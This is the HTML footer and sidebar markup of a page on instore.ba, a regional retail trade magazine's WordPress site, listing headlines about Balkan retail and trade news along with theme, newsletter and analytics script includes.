</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/impresivan-ucinak-bh-studenata-ulazi-u-svjetski-zbir-digitalnog-ciscenja/"  rel="bookmark" class="td-image-wrap " title="Impresivan učinak bh. studenata ulazi u svjetski zbir digitalnog čišćenja" ><img class="entry-thumb" src="[data-uri]" alt="" title="Impresivan učinak bh. studenata ulazi u svjetski zbir digitalnog čišćenja" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2024/07/Impresivan-ucinak-bh.-studenata-ulazi-u-svjetski-zbir-digitalnog-ciscenja-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/impresivan-ucinak-bh-studenata-ulazi-u-svjetski-zbir-digitalnog-ciscenja/"  rel="bookmark" title="Impresivan učinak bh. studenata ulazi u svjetski zbir digitalnog čišćenja">Impresivan učinak bh. studenata ulazi u svjetski zbir digitalnog čišćenja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-30T13:27:05+00:00" >July 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/hrvatska-znatno-smanjena-vrednost-robnog-izvoza-i-uvoza/"  rel="bookmark" class="td-image-wrap " title="Hrvatska: Znatno smanjena vrijednost robnog izvoza i uvoza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hrvatska: Znatno smanjena vrijednost robnog izvoza i uvoza" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/09/skladište2-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/hrvatska-znatno-smanjena-vrednost-robnog-izvoza-i-uvoza/"  rel="bookmark" title="Hrvatska: Znatno smanjena vrijednost robnog izvoza i uvoza">Hrvatska: Znatno smanjena vrijednost robnog izvoza i uvoza</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-09T09:11:37+00:00" >September 9, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/5055-2/"  rel="bookmark" class="td-image-wrap " title="Nielsen: Rast u oba segmenta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nielsen: Rast u oba segmenta" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/02/hemija-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/5055-2/"  rel="bookmark" title="Nielsen: Rast u oba segmenta">Nielsen: Rast u oba segmenta</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-25T05:35:28+00:00" >February 25, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/srbija-pokrenut-projekat-pitajte-rs-za-pomoc-u-online-poslovanju/"  rel="bookmark" class="td-image-wrap " title="Srbija: Pokrenut projekat pitajte.rs za pomoć u online poslovanju" ><img class="entry-thumb" src="[data-uri]" alt="" title="Srbija: Pokrenut projekat pitajte.rs za pomoć u online poslovanju" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/04/21948-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/srbija-pokrenut-projekat-pitajte-rs-za-pomoc-u-online-poslovanju/"  rel="bookmark" title="Srbija: Pokrenut projekat pitajte.rs za pomoć u online poslovanju">Srbija: Pokrenut projekat pitajte.rs za pomoć u online poslovanju</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-22T13:45:07+00:00" >April 22, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_3" data-td_block_id="tdi_3">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_4","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_15";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "3762";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "941";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/nestle-objavio-poslovne-rezultate-za-prvi-kvartal-2022-godine/"  rel="bookmark" class="td-image-wrap " title="Nestlé objavio poslovne rezultate za prvi kvartal 2022. godine" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nestlé objavio poslovne rezultate za prvi kvartal 2022. godine" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/04/Milan-Dukic_Nestle-voditelj-prodaje-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/nestle-objavio-poslovne-rezultate-za-prvi-kvartal-2022-godine/"  rel="bookmark" title="Nestlé objavio poslovne rezultate za prvi kvartal 2022. godine">Nestlé objavio poslovne rezultate za prvi kvartal 2022. godine</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/bh-privredni-lideri-na-drugom-ceo-summitu-proglasili-kraj-pandemije/"  rel="bookmark" class="td-image-wrap " title="BH. PRIVREDNI LIDERI NA DRUGOM CEO SUMMITU PROGLASILI KRAJ PANDEMIJE" ><img class="entry-thumb" src="[data-uri]" alt="" title="BH. PRIVREDNI LIDERI NA DRUGOM CEO SUMMITU PROGLASILI KRAJ PANDEMIJE" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/06/untitled-66-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/bh-privredni-lideri-na-drugom-ceo-summitu-proglasili-kraj-pandemije/"  rel="bookmark" title="BH. PRIVREDNI LIDERI NA DRUGOM CEO SUMMITU PROGLASILI KRAJ PANDEMIJE">BH. PRIVREDNI LIDERI NA DRUGOM CEO SUMMITU PROGLASILI KRAJ PANDEMIJE</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/kako-pronaci-uzroke-zaliha/"  rel="bookmark" class="td-image-wrap " title="Kako pronaći uzroke zaliha?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kako pronaći uzroke zaliha?" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/03/business-2082639_1280-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/uncategorized/" class="td-post-category" >Uncategorized</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/kako-pronaci-uzroke-zaliha/"  rel="bookmark" title="Kako pronaći uzroke zaliha?">Kako pronaći uzroke zaliha?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/evropa-trgovci-traze-bezbijedno-digitalno-okruzenje/"  rel="bookmark" class="td-image-wrap " title="Evropa: Trgovci traže bezbijedno digitalno okruženje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Evropa: Trgovci traže bezbijedno digitalno okruženje" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/06/23338-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/evropa-trgovci-traze-bezbijedno-digitalno-okruzenje/"  rel="bookmark" title="Evropa: Trgovci traže bezbijedno digitalno okruženje">Evropa: Trgovci traže bezbijedno digitalno okruženje</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696a50a3ecb39
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>